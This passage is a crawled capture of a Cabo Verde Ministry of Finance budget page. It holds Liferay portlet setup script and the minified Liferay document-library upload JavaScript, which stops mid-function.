"142145","142133","142121","142109","142097","142085","142073","142061","142049","142037","142025","142013","142001","141989","141977","141965","141953","141941","141929","141917","141905","141893","141881","141865","141853","141845","141833","141821","141809","141797","141785","141773","141761","141749","141737","141725","141713","141701","141689","141677","141665","141653","141641","141629","141617","141605","141593","141581"]);var destroySearchContainer=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet"){searchContainer.destroy();
Liferay.detach("destroyPortlet",destroySearchContainer)}};Liferay.on("destroyPortlet",destroySearchContainer)})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2"})})();(function(){var $=AUI.$;var _=AUI._;Liferay.component("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_DocumentLibrary",new Liferay.Portlet.DocumentLibrary({columnNames:["name","document-type","size","status","modified-date","create-date"],
decimalSeparator:",",displayStyle:"icon",editEntryUrl:"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_javax.portlet.action\x3d%2Fdocument_library%2Fedit_entry\x26p_auth\x3dXU0smblw",downloadEntryUrl:"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_resource_id\x3d%2Fdocument_library%2Fdownload_entry\x26p_p_cacheability\x3dcacheLevelPage\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId\x3d94113\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId\x3d94113\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName\x3d%2Fdocument_library%2Fview_folder\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol\x3dmodifiedDate\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry\x3d1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType\x3ddesc\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry\x3d75",
folders:{defaultParentFolderId:"94113",dimensions:{height:"300",width:"300"}},form:{method:"POST",node:A.one(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2)},maxFileSize:0,moveEntryUrl:"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName\x3d%2Fdocument_library%2Fmove_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_newFolderId\x3d94113",
namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB",redirect:encodeURIComponent("https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/94113?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol\x3dmodifiedDate\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry\x3d1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType\x3ddesc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry\x3d75"),
repositories:[{id:"20126",name:"Local"}],selectFileEntryTypeURL:"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcPath\x3d%2Fdocument_library%2Fselect_file_entry_type.jsp\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId\x3d-1",scopeGroupId:20126,
searchContainerId:"entries",trashEnabled:true,uploadable:false,uploadURL:"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_javax.portlet.action\x3d%2Fdocument_library%2Fedit_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId\x3d20126\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd\x3dadd_dynamic\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId\x3d%7BfolderId%7D\x26p_auth\x3dXU0smblw",
viewFileEntryURL:"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName\x3d%2Fdocument_library%2Fview_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75",
viewFileEntryTypeURL:"https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/94113?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol\x3dmodifiedDate\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry\x3d1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType\x3ddesc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry\x3d75\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_browseBy\x3dfile-entry-type"}),
{destroyOnNavigate:true,portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB"});var changeScopeHandles=function(event){documentLibrary.destroy();Liferay.detach("changeScope",changeScopeHandles)};Liferay.on("changeScope",changeScopeHandles)})();(function(){var $=AUI.$;var _=AUI._;var navigation=A.one("#navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7");Liferay.Data.NAV_INTERACTION_LIST_SELECTOR=".navbar-site";Liferay.Data.NAV_LIST_SELECTOR=
".navbar-site";if(navigation)navigation.plug(Liferay.NavigationInteraction)})();(function(){var $=AUI.$;var _=AUI._;var queryString=window.location.search.substring(1);var queryParamObj=new A.QueryString.parse(queryString);var assetEntryId=queryParamObj["_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr_assetEntryId"];if(assetEntryId)window.location.hash=assetEntryId})()});</script> <script src="https://www.mf.gov.cv/o/mf-theme/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769734882410" type="text/javascript"></script> <script type="text/javascript">AUI().use("aui-base",function(A){var frameElement=window.frameElement;if(frameElement&&frameElement.getAttribute("id")==="simulationDeviceIframe")A.getBody().addClass("lfr-has-simulation-panel")});</script></div> </body> </html> 

--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/combo?browserId=other&minifierType=&themeId=mftheme_WAR_mftheme&languageId=pt_PT&b=7110&com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB:%2Fdocument_library%2Fjs%2Fmain.js&com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB:%2Fdocument_library%2Fjs%2Fupload.js&t=1693565028000
body_size: 31522
content:
AUI.add("liferay-document-library",function(A){var Lang=A.Lang;var WIN=A.config.win;var HTML5_UPLOAD=WIN&&WIN.File&&WIN.FormData&&WIN.XMLHttpRequest;var DocumentLibrary=A.Component.create({ATTRS:{downloadEntryUrl:{validator:Lang.isString},editEntryUrl:{validator:Lang.isString},form:{validator:Lang.isObject},moveEntryUrl:{validator:Lang.isString},searchContainerId:{validator:Lang.isString},selectFileEntryTypeURL:{validator:Lang.isString},trashEnabled:{validator:Lang.isBoolean},viewFileEntryURL:{validator:Lang.isString}},
AUGMENTS:[Liferay.PortletBase],EXTENDS:A.Base,NAME:"documentlibrary",prototype:{initializer:function(config){var instance=this;var documentLibraryContainer=instance.byId("documentLibraryContainer");instance._documentLibraryContainer=documentLibraryContainer;instance._eventDataRequest=instance.ns("dataRequest");instance._entriesContainer=instance.byId("entriesContainer");var namespace=instance.NS;var searchContainer=Liferay.SearchContainer.get(namespace+instance.get("searchContainerId"));searchContainer.registerAction("move-to-folder",
A.bind("_moveToFolder",instance));searchContainer.registerAction("move-to-trash",A.bind("_moveToTrash",instance));instance._searchContainer=searchContainer;var foldersConfig=config.folders;instance._folderId=foldersConfig.defaultParentFolderId;var eventHandles=[];instance._config=config;if(config.uploadable&&HTML5_UPLOAD&&themeDisplay.isSignedIn()&&instance._entriesContainer.inDoc()){config.appViewEntryTemplates=instance.byId("appViewEntryTemplates");eventHandles.push(A.getDoc().once("dragenter",
instance._plugUpload,instance,config))}instance._eventHandles=eventHandles},destructor:function(){var instance=this;A.Array.invoke(instance._eventHandles,"detach");instance._documentLibraryContainer.purge(true)},getFolderId:function(){var instance=this;return instance._folderId},handleActionItemClicked:function(event){var instance=this;var action=event.data.item.data.action;var url=instance.get("editEntryUrl");if(action==="move"||action==="moveEntries")url=instance.get("moveEntryUrl");if(action===
"download")url=instance.get("downloadEntryUrl");if(action==="deleteEntries")if(instance.get("trashEnabled"))action="move_to_trash";else if(confirm("Confirma que pretende remover as entradas seleccionadas? Ser\u00e3o removidas imediatamente."))action="delete";else action=null;if(action)instance._processAction(action,url)},handleFilterItemClicked:function(event){var instance=this;var itemData=event.data.item.data;if(itemData.action==="openDocumentTypesSelector"){var itemSelectorDialog=new A.LiferayItemSelectorDialog({eventName:instance.ns("selectFileEntryType"),
on:{selectedItemChange:function(event){var selectedItem=event.newVal;if(selectedItem){var uri=instance.get("viewFileEntryTypeURL");uri=Liferay.Util.addParams(instance.ns("fileEntryTypeId\x3d")+selectedItem,uri);location.href=uri}}},"strings.add":"Selecionar",title:"Selecionar o tipo de documento",url:instance.get("selectFileEntryTypeURL")});itemSelectorDialog.open()}},_moveToFolder:function(obj){var instance=this;var namespace=instance.NS;var dropTarget=obj.targetItem;var selectedItems=obj.selectedItems;
var folderId=dropTarget.attr("data-folder-id");if(folderId)if(!instance._searchContainer.select||selectedItems.indexOf(dropTarget.one("input[type\x3dcheckbox]"))){var form=instance.get("form").node;form.get(namespace+"newFolderId").val(folderId);instance._processAction("move",instance.get("moveEntryUrl"))}},_moveToTrash:function(){var instance=this;instance._processAction("move_to_trash",instance.get("editEntryUrl"))},_openDocument:function(event){var instance=this;Liferay.Util.openDocument(event.webDavUrl,
null,function(exception){var errorMessage=Lang.sub("O documento requerido n\u00e3o pode ser aberto pelo seguinte motivo: {0}",[exception.message]);var openMSOfficeError=instance.ns("openMSOfficeError");if(openMSOfficeError){openMSOfficeError.setHTML(errorMessage);openMSOfficeError.removeClass("hide")}})},_plugUpload:function(event,config){var instance=this;instance.plug(Liferay.DocumentLibraryUpload,{appViewEntryTemplates:config.appViewEntryTemplates,columnNames:config.columnNames,dimensions:config.folders.dimensions,
displayStyle:config.displayStyle,entriesContainer:instance._entriesContainer,folderId:instance._folderId,maxFileSize:config.maxFileSize,redirect:config.redirect,scopeGroupId:config.scopeGroupId,uploadURL:config.uploadURL,viewFileEntryURL:config.viewFileEntryURL})},_processAction:function(action,url,redirectUrl){var instance=this;var namespace=instance.NS;var form=instance.get("form").node;redirectUrl=redirectUrl||location.href;form.attr("method",instance.get("form").method);if(form.get(namespace+
"javax-portlet-action"))form.get(namespace+"javax-portlet-action").val(action);else form.get(namespace+"cmd").val(action);form.get(namespace+"redirect").val(redirectUrl);submitForm(form,url,false)}}});Liferay.Portlet.DocumentLibrary=DocumentLibrary},"",{requires:["document-library-upload","liferay-item-selector-dialog","liferay-message","liferay-portlet-base"]});
AUI.add("document-library-upload",function(A){var AArray=A.Array;var ANode=A.Node;var HistoryManager=Liferay.HistoryManager;var Lang=A.Lang;var LString=Lang.String;var UploaderQueue=A.Uploader.Queue;var isNumber=Lang.isNumber;var isString=Lang.isString;var sub=Lang.sub;var CSS_ACTIVE_AREA="active-area";var CSS_APP_VIEW_ENTRY="app-view-entry-taglib";var CSS_DISPLAY_DESCRIPTIVE="display-descriptive";var CSS_DISPLAY_ICON="display-icon";var CSS_ENTRIES_EMPTY="entries-empty";var CSS_ENTRY_DISPLAY_STYLE=
"entry-display-style";var CSS_ENTRY_LINK=CSS_ENTRY_DISPLAY_STYLE+" a";var CSS_ENTRY_SELECTOR="entry-selector";var CSS_ENTRY_TITLE_TEXT="lfr-card-title-text";var CSS_ICON="icon";var CSS_SEARCHCONTAINER="searchcontainer";var CSS_TAGLIB_ICON="taglib-icon";var CSS_TAGLIB_TEXT="taglib-text";var CSS_UPLOAD_ERROR="upload-error";var CSS_UPLOAD_SUCCESS="upload-success";var CSS_UPLOAD_WARNING="upload-warning";var DOC=A.config.doc;var ERROR_RESULTS_MIXED=1;var PATH_THEME_IMAGES=themeDisplay.getPathThemeImages();
var REGEX_AUDIO=/\.(aac|auif|bwf|flac|mp3|mp4|m4a|wav|wma)$/i;var REGEX_COMPRESSED=/\.(dmg|gz|tar|tgz|zip)$/i;var REGEX_IMAGE=/\.(bmp|gif|jpeg|jpg|png|tiff)$/i;var REGEX_VIDEO=/\.(avi|flv|mpe|mpg|mpeg|mov|m4v|ogg|wmv)$/i;var SELECTOR_DATA_FOLDER='[data-folder\x3d"true"]';var SELECTOR_DATA_FOLDER_DATA_TITLE='[data-folder\x3d"true"][data-title]';var STR_DOT=".";var SELECTOR_DISPLAY_DESCRIPTIVE=STR_DOT+CSS_DISPLAY_DESCRIPTIVE;var SELECTOR_DISPLAY_ICON=STR_DOT+CSS_DISPLAY_ICON;var SELECTOR_ENTRIES_EMPTY=
STR_DOT+CSS_ENTRIES_EMPTY;var SELECTOR_ENTRY_DISPLAY_STYLE=STR_DOT+CSS_ENTRY_DISPLAY_STYLE;var SELECTOR_ENTRY_LINK=STR_DOT+CSS_ENTRY_LINK;var SELECTOR_ENTRY_TITLE_TEXT=STR_DOT+CSS_ENTRY_TITLE_TEXT;var SELECTOR_IMAGE_ICON="img.icon";var SELECTOR_SEARCH_CONTAINER=STR_DOT+CSS_SEARCHCONTAINER;var SELECTOR_TAGLIB_ICON=STR_DOT+CSS_TAGLIB_ICON;var STR_BLANK="";var STR_BOUNDING_BOX="boundingBox";var STR_CONTENT_BOX="contentBox";var STR_EXTENSION_PDF=".pdf";var STR_FIRST="first";var STR_FOLDER_ID="folderId";
var STR_HOST="host";var STR_LABEL="label";var STR_LIST="list";var STR_NAME="name";var STR_NAVIGATION_OVERLAY_BACKGROUND="#FFF";var STR_SIZE="size";var STR_SPACE=" ";var STR_THUMBNAIL_EXTENSION=".png";var STR_THUMBNAIL_DEFAULT="default"+STR_THUMBNAIL_EXTENSION;var STR_THUMBNAIL_PDF="pdf"+STR_THUMBNAIL_EXTENSION;var STR_THUMBNAIL_AUDIO="music"+STR_THUMBNAIL_EXTENSION;var STR_THUMBNAIL_COMPRESSED="compressed"+STR_THUMBNAIL_EXTENSION;var STR_THUMBNAIL_VIDEO="video"+STR_THUMBNAIL_EXTENSION;var STR_THUMBNAIL_PATH=
PATH_THEME_IMAGES+"/file_system/large/";var TPL_ENTRIES_CONTAINER='\x3cul class\x3d"{cssClass}"\x3e\x3c/ul\x3e';var TPL_ENTRY_ROW_TITLE='\x3cspan class\x3d"'+CSS_APP_VIEW_ENTRY+STR_SPACE+CSS_ENTRY_DISPLAY_STYLE+'"\x3e'+'\x3ca class\x3d"'+CSS_TAGLIB_ICON+'"\x3e'+'\x3cimg alt\x3d"" class\x3d"'+CSS_ICON+'" src\x3d"'+PATH_THEME_IMAGES+'/file_system/small/page.png" /\x3e'+'\x3cspan class\x3d"'+CSS_TAGLIB_TEXT+'"\x3e{0}\x3c/span\x3e'+"\x3c/a\x3e"+"\x3c/span\x3e";var TPL_ENTRY_WRAPPER='\x3cli class\x3d"lfr-asset-item data-title\x3d"{title}"\x3e\x3c/li\x3e';
var TPL_ERROR_FOLDER=new A.Template('\x3cspan class\x3d"lfr-status-success-label"\x3e{validFilesLength}\x3c/span\x3e','\x3cspan class\x3d"lfr-status-error-label"\x3e{invalidFilesLength}\x3c/span\x3e','\x3cul class\x3d"list-unstyled"\x3e','\x3ctpl for\x3d"invalidFiles"\x3e',"\x3cli\x3e\x3cb\x3e{name}\x3c/b\x3e: {errorMessage}\x3c/li\x3e","\x3c/tpl\x3e","\x3c/ul\x3e");var TPL_HIDDEN_CHECK_BOX='\x3cinput class\x3d"hide '+CSS_ENTRY_SELECTOR+'" name\x3d"{0}" type\x3d"checkbox" value\x3d""\x3e';var TPL_IMAGE_THUMBNAIL=
themeDisplay.getPathContext()+"/documents/{0}/{1}/{2}";var DocumentLibraryUpload=A.Component.create({ATTRS:{appViewEntryTemplates:{validator:A.one,value:{}},columnNames:{setter:function(val){var instance=this;val.push(STR_BLANK);val.unshift(STR_BLANK);return val},validator:Array.isArray,value:[]},dimensions:{value:{}},displayStyle:{validator:isString,value:STR_BLANK},entriesContainer:{validator:A.one,value:{}},folderId:{getter:function(){var instance=this;return instance.get(STR_HOST).getFolderId()},
readonly:true,setter:Lang.toInt,validator:isNumber||isString,value:null},maxFileSize:{validator:function(val){return isNumber(val)&&val>0},value:Liferay.PropsValues.UPLOAD_SERVLET_REQUEST_IMPL_MAX_SIZE},redirect:{validator:isString,value:STR_BLANK},scopeGroupId:{validator:isNumber,value:null},uploadURL:{setter:"_decodeURI",validator:isString,value:STR_BLANK},viewFileEntryURL:{setter:"_decodeURI",validator:isString,value:STR_BLANK}},AUGMENTS:[Liferay.StorageFormatter],EXTENDS:A.Plugin.Base,NAME:"documentlibraryupload",
NS:"upload",prototype:{initializer:function(){var instance=this;var appViewEntryTemplates=instance.get("appViewEntryTemplates");instance._columnNames=instance.get("columnNames");instance._dimensions=instance.get("dimensions");instance._displayStyle=instance.get("displayStyle");instance._entriesContainer=instance.get("entriesContainer");instance._maxFileSize=instance.get("maxFileSize");instance._scopeGroupId=instance.get("scopeGroupId");instance._handles=[];instance._invisibleDescriptiveEntry=appViewEntryTemplates.one(SELECTOR_ENTRY_DISPLAY_STYLE+
SELECTOR_DISPLAY_DESCRIPTIVE);instance._invisibleIconEntry=appViewEntryTemplates.one(SELECTOR_ENTRY_DISPLAY_STYLE+SELECTOR_DISPLAY_ICON);instance._strings={invalidFileSize:"Por favor, introduza um ficheiro com um tamanho v\u00e1lido, inferior a {0}k.",zeroByteFile:"O ficheiro n\u00e3o possui dados e por isso o upload n\u00e3o p\u00f4de ser realizado. Por favor, utilize o uploader cl\u00e1ssico."};instance._bindDragDropUI()},destructor:function(){var instance=this;if(instance._dataSet)instance._dataSet.destroy();
if(instance._navigationOverlays)AArray.invoke(instance._navigationOverlays,"destroy");if(instance._uploader)instance._uploader.destroy();if(instance._tooltipDelegate)instance._tooltipDelegate.destroy();instance._detachSubscriptions();(new A.EventHandle(instance._eventHandles)).detach()},_addFilesToQueueBottom:function(files){var instance=this;var queue=instance._getUploader().queue;files.forEach(function(item,index){queue.addToQueueBottom(item)})},_attachSubscriptions:function(data){var instance=
this;var handles=instance._handles;var displayStyle=instance._getDisplayStyle();var uploader=instance._getUploader();if(data.folder)handles.push(uploader.on("alluploadscomplete",instance._showFolderUploadComplete,instance,data,displayStyle),uploader.on("totaluploadprogress",instance._showFolderUploadProgress,instance,data),uploader.on("uploadcomplete",instance._detectFolderUploadError,instance,data),uploader.on("uploadstart",instance._showFolderUploadStarting,instance,data));else handles.push(uploader.after("fileuploadstart",
instance._showFileUploadStarting,instance),uploader.on("uploadcomplete",instance._showFileUploadComplete,instance,displayStyle),uploader.on("uploadprogress",instance._showFileUploadProgress,instance))},_bindDragDropUI:function(){var instance=this;var docElement=A.one(DOC.documentElement);var entriesContainer=instance._entriesContainer;var host=instance.get(STR_HOST);A.getWin()._node.onbeforeunload=A.bind("_confirmUnload",instance);var onDataRequestHandle=Liferay.on(host.ns("dataRequest"),instance._onDataRequest,
instance);var removeCssClassTask=A.debounce(function(){docElement.removeClass("upload-drop-intent");docElement.removeClass("upload-drop-active")},500);var onDragOverHandle=docElement.on("dragover",function(event){var dataTransfer=event._event.dataTransfer;if(dataTransfer&&dataTransfer.types){var dataTransferTypes=dataTransfer.types||[];if(AArray.indexOf(dataTransferTypes,"Files")>-1&&AArray.indexOf(dataTransferTypes,"text/html")===-1){event.halt();dataTransfer.dropEffect="copy";docElement.addClass("upload-drop-intent");
var target=event.target;docElement.toggleClass("upload-drop-active",target.compareTo(entriesContainer)||entriesContainer.contains(target));removeCssClassTask()}}});var onDropHandle=docElement.delegate("drop",function(event){var dataTransfer=event._event.dataTransfer;if(dataTransfer){var dataTransferTypes=dataTransfer.types||[];if(AArray.indexOf(dataTransferTypes,"Files")>-1&&AArray.indexOf(dataTransferTypes,"text/html")===-1){event.halt();var dragDropFiles=AArray(dataTransfer.files);event.fileList=
dragDropFiles.map(function(item,index){return new A.FileHTML5(item)});var uploader=instance._getUploader();uploader.fire("fileselect",event)}}},'body, .document-container, .overlaymask, .progressbar, [data-folder\x3d"true"]');var entriesDragDelegateHandle=entriesContainer.delegate(["dragleave","dragover"],function(event){var dataTransfer=event._event.dataTransfer;var dataTransferTypes=dataTransfer.types;if(AArray.indexOf(dataTransferTypes,"Files")>-1&&AArray.indexOf(dataTransferTypes,"text/html")===
-1){var parentElement=event.target.ancestor('[data-folder\x3d"true"]');if(!parentElement)parentElement=event.target;parentElement.toggleClass(CSS_ACTIVE_AREA,event.type=="dragover")}},SELECTOR_DATA_FOLDER);var entriesClickDelegateHandle=entriesContainer.delegate("click",function(event){event.preventDefault()},STR_DOT+CSS_UPLOAD_ERROR+STR_SPACE+SELECTOR_ENTRY_LINK);instance._eventHandles=[onDataRequestHandle,onDragOverHandle,onDropHandle,entriesDragDelegateHandle,entriesClickDelegateHandle]},_combineFileLists:function(fileList,
queuedFiles){var instance=this;queuedFiles.forEach(function(item,index){fileList.push(item)})},_confirmUnload:function(){var instance=this;if(instance._isUploading())return"Os uploads est\u00e3o a decorrer. Se sair desta p\u00e1gina, alguns uploads podem n\u00e3o ser conclu\u00eddos."},_createEntriesContainer:function(searchContainer,displayStyle){var containerClasses="display-style-descriptive tabular-list-group";if(displayStyle===CSS_ICON)containerClasses="display-style-icon list-unstyled row";
var entriesContainer=ANode.create(Lang.sub(TPL_ENTRIES_CONTAINER,{cssClass:containerClasses}));searchContainer.one(".searchcontainer-content").prepend(entriesContainer);return entriesContainer},_createEntryNode:function(name,size,displayStyle){var instance=this;var entryNode;var entriesContainer=instance.get("entriesContainer");var searchContainer=entriesContainer.one(SELECTOR_SEARCH_CONTAINER);if(displayStyle===STR_LIST){entriesContainer=searchContainer.one("tbody");entryNode=instance._createEntryRow(name,
size)}else{var entriesContainerSelector="ul.tabular-list-group:last-of-type";if(displayStyle===CSS_ICON)entriesContainerSelector="ul.list-unstyled:last-of-type";entriesContainer=entriesContainer.one(entriesContainerSelector)||instance._createEntriesContainer(entriesContainer,displayStyle);var invisibleEntry=instance._invisibleDescriptiveEntry;var hiddenCheckbox=sub(TPL_HIDDEN_CHECK_BOX,[instance.get(STR_HOST).ns("rowIdsFileEntry")]);if(displayStyle===CSS_ICON)invisibleEntry=instance._invisibleIconEntry;
entryNode=invisibleEntry.clone();entryNode.append(hiddenCheckbox);var entryLink=entryNode.one("a");var entryTitle=entryLink;if(displayStyle===CSS_ICON)entryTitle=entryNode.one(SELECTOR_ENTRY_TITLE_TEXT);entryLink.attr("title",name);entryTitle.setContent(name);instance._removeEmptyResultsMessage(searchContainer);var searchContainerWrapper=A.one("div.lfr-search-container-wrapper.main-content-body");if(searchContainerWrapper)searchContainerWrapper.show()}entryNode.attr({"data-title":name,id:A.guid()});
if(displayStyle==CSS_ICON){var entryNodeWrapper=ANode.create(Lang.sub(TPL_ENTRY_WRAPPER,{title:name}));entryNodeWrapper.append(entryNode);entryNode=entryNodeWrapper}entriesContainer.append(entryNode);entryNode.show().scrollIntoView();return entryNode},_createEntryRow:function(name,size){var instance=this;var searchContainerNode=instance._entriesContainer.one(SELECTOR_SEARCH_CONTAINER);var searchContainer=Liferay.SearchContainer.get(searchContainerNode.attr("id"));var columnValues=instance._columnNames.map(function(item,
index){var value=STR_BLANK;if(item==STR_NAME)value=sub(TPL_ENTRY_ROW_TITLE,[name]);else if(item==STR_SIZE)value=instance.formatStorage(size);else if(item=="downloads")value="0";else if(index===0)value=sub(TPL_HIDDEN_CHECK_BOX,[instance.get(STR_HOST).ns("rowIdsFileEntry")]);return value});var row=searchContainer.addRow(columnValues,A.guid());row.attr("data-draggable",true);return row},_createOverlay:function(target,background){var instance=this;var overlay=(new A.OverlayMask({background:background||
